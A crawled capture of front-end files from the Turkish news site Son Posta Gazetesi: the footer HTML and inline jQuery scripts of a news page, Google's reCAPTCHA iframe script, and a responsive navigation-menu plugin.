href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'aqRpcyrcSHtoKZAjoYw1rC1Ga1c9ITXmXxugogMX' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'aqRpcyrcSHtoKZAjoYw1rC1Ga1c9ITXmXxugogMX'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6231']").jsSocials({ shareIn: "popup", text: "HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Nv_DVn1vvAKhvr2Uu7jXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769677477437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4
body_size: 2907
content:

;(function ( $, window, document, undefined ){

    $.navigation = function(element, options){

        var defaults = {
            responsive: true,
            mobileBreakpoint: 767,
            showDuration: 300,
            hideDuration: 300,
            showDelayDuration: 0,
            hideDelayDuration: 0,
            submenuTrigger: "hover",
            effect: "fade",
            submenuIndicator: true,
			submenuIndicatorTrigger: false,
            hideSubWhenGoOut: true,
            visibleSubmenusOnMobile: false,
            overlay: true,
            overlayColor: "rgba(0, 0, 0, 0.7)",
            hidden: false,
			hiddenOnMobile: false,
            offCanvasSide: "left",
			offCanvasCloseButton: true,
			animationOnShow: "",
			animationOnHide: "",
			hideScrollBar: true,
            onInit: function() {},
			onLandscape: function() {},
			onPortrait: function() {},
            onShowOffCanvas: function() {},
            onHideOffCanvas: function() {}
        };

        var plugin = this,
            bigScreenFlag = Number.MAX_VALUE,
            smallScreenFlag = 1,
            clickTouchEvents = "click.nav touchstart.nav",
            hoverShowEvents = "mouseenter focusin",
            hoverHideEvents = "mouseleave focusout";
        plugin.settings = {};
        var $element = $(element), element = element;

        if($(element).find(".nav-search").length > 0){
            $(element).find(".nav-search").find("form").prepend("<span class='nav-search-close-button' tabindex='0'>&#10005;</span>");
        }

        plugin.init = function(){
            plugin.settings = $.extend({}, defaults, options);

			if(plugin.settings.offCanvasCloseButton){
				$(element).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>&#10005;</span>");
			}

            if(plugin.settings.offCanvasSide == "right"){
                $(element).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right");
            }

            if(plugin.settings.hidden){
                $(element).addClass("navigation-hidden");
                plugin.settings.mobileBreakpoint = 99999;
            }

            checkSubmenus();

            $(element).find(".nav-toggle").on("click touchstart", function(e){
                e.stopPropagation();
                e.preventDefault();
                plugin.showOffcanvas();
                if(options !== undefined){
                    plugin.callback("onShowOffCanvas");
                }
            });

            $(element).find(".nav-menus-wrapper-close-button").on("click touchstart", function(){
                plugin.hideOffcanvas();
                if(options !== undefined){
                    plugin.callback("onHideOffCanvas");
                }
            });

            $(element).find(".nav-search-button, .nav-search-close-button").on("click touchstart keydown", function(e){
                e.stopPropagation();
                e.preventDefault();
				var code = e.keyCode || e.which;
				if(e.type === "click" || e.type === "touchstart" || (e.type === "keydown" && code == 13)){
					plugin.toggleSearch();
				}
				else{
					if(code == 9){
						$(e.target).blur();
					}
				}
            });

            $(window).resize(function(){
                plugin.initNavigationMode(windowWidth());
                fixSubmenuRightPosition();
				if(plugin.settings.hiddenOnMobile){
					hideNavbarPortrait();
				}
            });

            plugin.initNavigationMode(windowWidth());

			if(plugin.settings.hiddenOnMobile){
				hideNavbarPortrait();
			}

			if(plugin.settings.overlay){
                $(element).append("<div class='nav-overlay-panel'></div>");
			}

			if($(element).find(".megamenu-tabs").length > 0){
                activateTabs();
            }

            if(options !== undefined){
                plugin.callback("onInit");
            }
        };

		// reset submenus
		var resetSubmenus = function(){
			$(element).find(".nav-submenu").hide(0);
			$(element).find("li").removeClass("focus");
		};

        // check the existence of submenus/add indicators to them
        var checkSubmenus = function(){
            $(element).find("li").each(function(){
                if($(this).children(".nav-dropdown,.megamenu-panel").length > 0){
                    $(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu");
                    if(plugin.settings.submenuIndicator){
                        $(this).children("a").append(
                            "<span class='submenu-indicator'>" +
                                "<span class='submenu-indicator-chevron'></span>" +
                            "</span>"
                        );
                    }
                }
            });
        };

		//hide navbar on portrait mode
		var hideNavbarPortrait = function(){
			if($(element).hasClass("navigation-portrait")){
				$(element).addClass("navigation-hidden");
			}
			else{
				$(element).removeClass("navigation-hidden");
			}
		};

        // show a submenu
        plugin.showSubmenu = function(parentItem, submenuEffect){
            if(windowWidth() > plugin.settings.mobileBreakpoint){
                $(element).find(".nav-search").find("form").fadeOut();
            }
            if(submenuEffect == "fade"){
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .fadeIn(plugin.settings.showDuration)
					.removeClass(plugin.settings.animationOnHide)
					.addClass(plugin.settings.animationOnShow);
            }
            else{
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .slideDown(plugin.settings.showDuration)
					.removeClass(plugin.settings.animationOnHide)
					.addClass(plugin.settings.animationOnShow);
            }
			$(parentItem).addClass("focus");
        };

        // hide a submenu
        plugin.hideSubmenu = function(parentItem, submenuEffect){
            if(submenuEffect == "fade"){
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .fadeOut(plugin.settings.hideDuration)
					.removeClass(plugin.settings.animationOnShow)
					.addClass(plugin.settings.animationOnHide);
            }
            else{
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .slideUp(plugin.settings.hideDuration)
					.removeClass(plugin.settings.animationOnShow)
					.addClass(plugin.settings.animationOnHide);
            }
			$(parentItem).removeClass("focus").find(".focus").removeClass("focus");
        };

        // show the overlay panel
        var showOverlay = function(){
			if(plugin.settings.hideScrollBar){
				$("body").addClass("no-scroll");
			}
            if(plugin.settings.overlay){
                $(element).find(".nav-overlay-panel")
                    .css("background-color", plugin.settings.overlayColor)
                    .fadeIn(300)
                    .on("click touchstart", function(){
                        plugin.hideOffcanvas();
                    });
            }
        };

        // hide the overlay panel
        var hideOverlay = function(){
			if(plugin.settings.hideScrollBar){
				$("body").removeClass("no-scroll");
			}
            if(plugin.settings.overlay){
                $(element).find(".nav-overlay-panel").fadeOut(400);
            }
        };

        // show offcanvas
        plugin.showOffcanvas = function(){
            showOverlay();
            if(plugin.settings.offCanvasSide == "left"){
                $(element).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open");
            }
            else{
                $(element).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open");
            }
        };

        // hide offcanvas
        plugin.hideOffcanvas = function(){
            $(element).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open")
                .on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function(){
                    $(element).find(".nav-menus-wrapper")
                        .css("transition-property", "none")
                        .off();
            });
            hideOverlay();
        };

        // toggle offcanvas
        plugin.toggleOffcanvas = function(){
            if(windowWidth() <= plugin.settings.mobileBreakpoint){
                if($(element).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open")){
                    plugin.hideOffcanvas();
                    if(options !== undefined){
                        plugin.callback("onHideOffCanvas");
                    }
                }
                else{
                    plugin.showOffcanvas();
                    if(options !== undefined){
                        plugin.callback("onShowOffCanvas");
                    }
                }
            }
        };

        // show/hide the search form
        plugin.toggleSearch = function(){
            if($(element).find(".nav-search").find("form").css("display") == "none"){
                $(element).find(".nav-search").find("form").fadeIn(200);
				$(element).find(".nav-search").find("input").focus();
            }
            else{
                $(element).find(".nav-search").find("form").fadeOut(200);
				$(element).find(".nav-search").find("input").blur();
            }
        };

        // set the navigation mode and others configs
        plugin.initNavigationMode = function(screenWidth){
            if(plugin.settings.responsive){
                if(screenWidth <= plugin.settings.mobileBreakpoint && bigScreenFlag > plugin.settings.mobileBreakpoint){
                    $(element).addClass("navigation-portrait").removeClass("navigation-landscape");
                    portraitMode();
					if(options !== undefined){
						plugin.callback("onPortrait");
					}
                }
                if(screenWidth > plugin.settings.mobileBreakpoint && smallScreenFlag <= plugin.settings.mobileBreakpoint){
                    $(element).addClass("navigation-landscape").removeClass("navigation-portrait");
                    landscapeMode();
                    hideOverlay();
                    plugin.hideOffcanvas();
					if(options !== undefined){
						plugin.callback("onLandscape");
					}
                }
                bigScreenFlag = screenWidth;
                smallScreenFlag = screenWidth;
            }
            else{
				$(element).addClass("navigation-landscape");
                landscapeMode();
				if(options !== undefined){
					plugin.callback("onLandscape");
				}
            }
        };

         // hide submenus/form when click/touch outside
        var goOut = function(){
            $("html").on("click.body touchstart.body", function(e){
                if($(e.target).closest(".navigation").length === 0){
					$(element).find(".nav-submenu").fadeOut();
					$(element).find(".focus").removeClass("focus");
                    $(element).find(".nav-search").find("form").fadeOut();
                }
            });
        };

        // return the window's width
        var windowWidth = function(){
            return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        };

        // unbind events
        var unbindEvents = function(mode){
			if(mode == "landscape")
				$(element).find(".nav-menu").find("li, a").off(clickTouchEvents)
			else
                $(element).find(".nav-menu").find("li, a").off(hoverShowEvents).off(hoverHideEvents);
        };

        // fix submenu right position
        var fixSubmenuRightPosition = function(){
            if(windowWidth() > plugin.settings.mobileBreakpoint){
                var navWidth = $(element).outerWidth();
                $(element).find(".nav-menu").children("li").children(".nav-submenu").each(function(){
                    if($(this).parent().position().left + $(this).outerWidth() > navWidth){
                        $(this).css("right", 0);
                    }
                    else{
                        $(this).css("right", "auto");
                    }
                });
            }
        };

        // activate the tabs
        var activateTabs = function(){
            function initTabs(tabs){
                var navs = $(tabs).children(".megamenu-tabs-nav").children("li");
                var panes = $(tabs).children(".megamenu-tabs-pane");
                $(navs).on("mouseenter.tabs click.tabs touchstart.tabs", function(e){
                    e.stopPropagation();
                    e.preventDefault();
                    $(navs).removeClass("active");
                    $(this).addClass("active");
                    $(panes).hide(0).removeClass("active");
                    $(panes[$(this).index()]).show(0).addClass("active");
                });
            }

            if($(element).find(".megamenu-tabs").length > 0){
                var navigationTabs = $(element).find(".megamenu-tabs");
                for(var i = 0; i < navigationTabs.length; i++){
                    initTabs(navigationTabs[i]);
                }
            }
        };

        // set the landscape mode
        var landscapeMode = function(){
            unbindEvents("landscape");
            resetSubmenus();
            if(navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || plugin.settings.submenuTrigger == "click"){
                $(element).find(".nav-menu, .nav-dropdown").children("li").children("a").on(clickTouchEvents, function(e){
                    plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
                    $(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(plugin.settings.hideDuration);
                    if($(this).siblings(".nav-submenu").length > 0){
                        e.stopPropagation();
                        e.preventDefault();
                        if($(this).siblings(".nav-submenu").css("display") == "none"){
                            plugin.showSubmenu($(this).parent("li"), plugin.settings.effect);
                            fixSubmenuRightPosition();
							return false;
                        }
                        else{
                            plugin.hideSubmenu($(this).parent("li"), plugin.settings.effect);
                        }
                        if($(this).attr("target") === "_blank" || $(this).attr("target") === "blank"){
                            window.open($(this).attr("href"));
                        }
                        else{
							if($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)"){
								return false;
							}
							else{
								window.location.href = $(this).attr("href");
							}
                        }
                    }
                });
            }
            else{
                $(element).find(".nav-menu").find("li").on(hoverShowEvents, function(){
                    plugin.showSubmenu(this,  plugin.settings.effect);
                    fixSubmenuRightPosition();
                }).on(hoverHideEvents, function(){
                    plugin.hideSubmenu(this, plugin.settings.effect);
                });
            }
			if(plugin.settings.hideSubWhenGoOut){
				goOut();
			}
        };

        // set the portrait mode
        var portraitMode = function(){
            unbindEvents("portrait");
            resetSubmenus();
            if(plugin.settings.visibleSubmenusOnMobile){
                $(element).find(".nav-submenu").show(0);
            }
            else{
                $(element).find(".submenu-indicator").removeClass("submenu-indicator-up");
                if(plugin.settings.submenuIndicator && plugin.settings.submenuIndicatorTrigger){
                    $(element).find(".submenu-indicator").on(clickTouchEvents, function(e){
                        e.stopPropagation();
                        e.preventDefault();
                        plugin.hideSubmenu($(this).parent("a").parent("li").siblings("li"), "slide");
						plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
                        if($(this).parent("a").siblings(".nav-submenu").css("display") == "none"){
                            $(this).addClass("submenu-indicator-up");
                            $(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
							$(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.showSubmenu($(this).parent("a").parent("li"), "slide");
                            return false;
                        }
                        else{
                            $(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.hideSubmenu($(this).parent("a").parent("li"), "slide");
                        }
                    });
                }
                else{
					$(element).find(".nav-menu, .nav-dropdown").children("li").children("a").each(function(){
						if($(this).siblings(".nav-submenu").length > 0){
							$(this).on(clickTouchEvents, function(e){
								e.stopPropagation();
								e.preventDefault();
								plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
								plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
								if($(this).siblings(".nav-submenu").css("display") == "none"){
									$(this).children(".submenu-indicator").addClass("submenu-indicator-up");
									$(this).parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
									$(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
									plugin.showSubmenu($(this).parent("li"), "slide");
									return false;
								}
								else{
									$(this).parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
									plugin.hideSubmenu($(this).parent("li"), "slide");
								}
								if($(this).attr("target") === "_blank" || $(this).attr("target") === "blank"){
									window.open($(this).attr("href"));
								}
								else{
									if($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)"){
										return false;
									}
									else{
										window.location.href = $(this).attr("href");
									}
								}
							});
						}
					});
                }
            }
        };

        plugin.callback = function(func) {
            if (options[func] !== undefined) {
                options[func].call(element);
            }
        };

        plugin.init();

    };

    $.fn.navigation = function(options){
        return this.each(function(){
            if (undefined === $(this).data("navigation")){
                var plugin = new $.navigation(this, options);
                $(this).data("navigation", plugin);
            }
        });
    };

})( jQuery, window, document );
